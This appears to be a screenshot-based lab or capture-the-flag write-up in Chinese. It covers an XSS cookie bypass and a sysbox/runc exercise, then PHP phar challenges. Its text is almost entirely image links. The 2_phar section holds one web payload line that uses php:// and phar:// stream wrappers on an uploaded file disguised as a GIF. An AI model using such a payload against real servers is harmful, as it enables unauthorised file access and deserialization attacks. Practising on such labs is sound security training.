






4_xss_cookie_bypass_sysbox_runc

完成




11.Phar
1_phar



2_phar
php://filter/resource=phar://upload/fc34b0c.phar.gif/test1.txt
完成
